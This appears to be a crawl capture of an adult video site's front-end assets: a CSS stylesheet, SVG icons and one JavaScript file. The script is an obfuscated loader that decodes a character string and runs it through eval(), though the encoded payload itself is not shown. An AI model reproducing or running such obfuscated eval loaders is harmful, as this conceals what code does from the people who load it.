  color:#303030;
  text-decoration:none;
}
a:focus, a:active {
  color:#653232;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1256px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header.first{
  background: #FFFFFF;
  border-bottom: 1px solid #f9bbbc;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}

.header .header-menu{
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  padding: 0;
  white-space: nowrap;
  flex-grow: 1;
  font-family: 'Anton', sans-serif;
}
.header .header-menu a{
  color: #150906;
  background: #ffffff;
  border-bottom: 3px solid #ffffff;
  display: inline-block;
  padding: 25px 20px;
  vertical-align: top;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #514b60;
  background: #f5f7f8;
  border-color: #653232;
  padding: 35px 20px 13px 20px;
}

.header .dropdown-btn{
  position: relative;
  width: 140px;
  margin: 13px 5px 13px 0;
  display: inline-block;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  cursor: pointer;
  color: #7f7f7f;
  background: #ffffff;
  border: 1px solid #bababa;
  display: inline-block;
  padding: 0 0 0 20px;
  border-radius: 17px;
  font-size: 12px;
  line-height: 38px;
  padding: 0 15px;
  display: block;
}
.header .dropdown-btn.dropped .drop-btn{
  color: #ff206e;
  border-radius: 17px 17px 0px 0px;
}
.header .dropdown-btn .drop-btn img{
  vertical-align: middle;
  margin-right: 5px;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 7px;
  height: 5px;
  margin-left: 5px;
  margin-top: 16px;
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 38px;
  position: absolute;
  top: -38px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #ffffff;
  border: 1px solid #bababa;
  border-top: none;
  font-size: 12px;
  line-height: 12px;
  text-transform: uppercase;
  position: absolute;
  top: 38px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  border-radius: 0px 0px 17px 17px;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #7f7f7f;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #653232;
}

.header .search-box{
  background: #ffffff;
  border: 1px solid #d13839;
  box-shadow: 0 0 2px #dd4243;
  position: relative;
  margin: 8px 0;
  border-radius: 20px;
  flex-grow: 1;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 40px 0 10px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 52px;
  font-size: 14px;
  line-height: 52px;
  border: none;
  background: transparent;
  color:#303030;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 52px;
  height: 52px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  margin: 2px;
  padding: 3px;
  margin: 3px ;
  color: #959595;
  background: #ffffff;
  border-radius: 4px;
}
.thumb:hover > div{
  box-shadow: 0 0 5px 2px #cccdce;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
  border-radius: 4px;
}
.thumb .t{
  font-family: 'Roboto', sans-serif;
  height: 22px;
  font-size: 16px;
  line-height: 22px;
  color: #303030;
  padding: 0 5px;
  overflow: hidden;
  text-align: center;
}
.thcontent .thumb .t{
  height: 20px;
  line-height: 20px;
}
.thumb:hover .t{
  color: #653232;
}
.thumb .d{
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  line-height: 16px;
  color: #303030; 
  overflow: hidden;
  height: 32px;
  padding: 0 5px;
}
.thumb:hover .d{
  color: #653232;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #ffffff;
  border-radius: 5px;
  position: absolute;
  bottom: 3px;
  left: 3px;
  background: rgba(0, 0, 0, 0.7);
}
.thumb .i div:last-child{
  background: url(img/eye.svg) no-repeat left center;
  padding-left: 16px;
}
.thumb .i div{
  float: left;
}
.thumb .i div:first-child{
  margin-right: 10px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 20px;
  height: 20px;
  overflow: hidden;
  color: #949494;
  padding: 0 5px 5px 5px;
  text-align: center;
}
.thumb:hover .tags{
  display: block;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 5px;
  display: inline-block;
  position: relative;
  color: #9b9b9b;
}
.thumb .tags a:hover{
  color: #653232;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 9px 12px;
  color:#303030;
  background: #ffffff;
  border: 1px solid #ffffff;
  border-radius: 20px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  border-color: #653232;
  background: #653232;
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 14px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 0 5px;
  padding: 10px;
  color:#303030 ;
  position: relative;
  text-transform: uppercase;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#653232;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 4px;
  right: 2px;
  color: #653232;
  background: #ffffff;
  box-shadow: 0 0 1px 1px #f1f3f4;
  border-radius: 3px;
  font-size: 10px;
  line-height: 10px;
  padding: 6px 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
  background: #653232;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  font-family: 'Anton', sans-serif;
  text-align: left;
  color:#787878;
  position: relative;
  font-size: 14px;
  line-height: 28px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 20px;
  line-height: 28px;
  position: relative;
}
.title-box i{
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  background: url(img/circle_arrow.svg) no-repeat center center;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  color: #150906;
  font-size: 12px;
  line-height: 16px;
  text-transform: capitalize;
}
.tags-box a{
  margin-bottom: 4px;
  font-size: 12px;
  line-height: 16px;
  padding: 0 5px;
  display: inline-block;
  position: relative;
  color: #150906;
}
.tags-box a:hover{
  color: #653232;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #653232;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  padding: 10px;
}
.video-info .title{
  font-family: 'Anton', sans-serif;
  text-align: left;
  color:#787878;
  position: relative;
  margin: 5px 0;
  font-size: 20px;
  line-height: 28px;
  position: relative;
}
.video-info .info{
  font-family: 'Roboto', sans-serif;
  padding: 5px 0px;
  font-size: 10px;
  line-height: 24px;
  color: #1f1f1f;
}
.video-info .info span{
  color: #653232;
  font-size: 14px;
  background: #ffffff;
  display: inline-block;
  border-radius: 3px;
  padding: 0 5px;
}
.video-info .tags-box{
  padding: 5px 0px;
}
.video-info .tags-box span{
  color: #1f1f1f;
  text-transform: uppercase;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  background: #303030;
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1266px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 1004px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
      margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://familyincest.pro/js/kVo1xnPpPawag15.js
body_size: 23835
content:
function qroigcmsps(tcui){var fnvzpqha='Z';var czgchdjc='A';var vqzhwhupwl=[];var wnxfee=new RegExp('['+czgchdjc+'-'+fnvzpqha+']');var xxpjqhl=tcui.split(wnxfee);for(var i=0;i<xxpjqhl.length;i++){vqzhwhupwl.push(String.fromCharCode(parseInt(xxpjqhl[i],29)/(73)));}eval(vqzhwhupwl.splice(1,vqzhwhupwl.length).join(''));}qroigcmsps('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://familyincest.pro/img/circle_arrow.svg
body_size: 777
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px"
	 viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="20" width="20" bottomLeftOrigin="true" x="0" y="-20"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="play_1_">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#653232" d="M10,0C4.477,0,0,4.477,0,10c0,5.523,4.477,10,10,10
			c5.523,0,10-4.477,10-10C20,4.477,15.523,0,10,0z M10,18.75c-4.833,0-8.75-3.918-8.75-8.75c0-4.832,3.917-8.75,8.75-8.75
			c4.833,0,8.75,3.918,8.75,8.75C18.75,14.832,14.832,18.75,10,18.75z M7,14l8-4L7,6V14z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://familyincest.pro/img/eye.svg
body_size: 804
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="8px"
	 viewBox="0 0 12 8" enable-background="new 0 0 12 8" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="8" width="12" bottomLeftOrigin="true" x="0" y="-8"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="eye">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M6,0C3,0,0,4,0,4s3,4,6,4c3,0,6-4,6-4S9,0,6,0z M6,6
			C4.895,6,4,5.104,4,4c0-1.104,0.895-2,2-2c1.104,0,2,0.895,2,2C8,5.104,7.104,6,6,6z M6,3C5.448,3,5,3.448,5,4
			c0,0.552,0.448,1,1,1c0.552,0,1-0.448,1-1C7,3.448,6.552,3,6,3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://familyincest.pro/img/search.svg
body_size: 1004
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="25px"
	 viewBox="0 0 25 25" enable-background="new 0 0 25 25" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="25" width="25" bottomLeftOrigin="true" x="-0.012" y="-25.001"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#653232" d="M20.3,10.157C20.3,4.556,15.744,0,10.144,0
			C4.544,0-0.012,4.556-0.012,10.157c0,5.6,4.556,10.156,10.156,10.156C15.744,20.313,20.3,15.757,20.3,10.157z M10.144,18.751
			c-4.739,0-8.594-3.855-8.594-8.594c0-4.738,3.855-8.594,8.594-8.594s8.594,3.855,8.594,8.594
			C18.738,14.895,14.883,18.751,10.144,18.751z M24.31,21.008l-4.23-4.364l-1.121,1.087l4.239,4.373
			c0.147,0.147,0.228,0.343,0.228,0.552c0,0.21-0.081,0.406-0.228,0.554c-0.304,0.304-0.8,0.305-1.113-0.008l-4.365-4.231
			l-1.088,1.122l4.356,4.223c0.457,0.457,1.057,0.686,1.657,0.686c0.6,0,1.2-0.229,1.658-0.686c0.442-0.443,0.685-1.032,0.685-1.658
			C24.988,22.03,24.745,21.441,24.31,21.008z M5.728,5.736c-2.437,2.438-2.437,6.402,0,8.838l1.105-1.105
			c-1.827-1.827-1.827-4.8,0-6.628L5.728,5.736z"/>
	</g>
</g>
</svg>
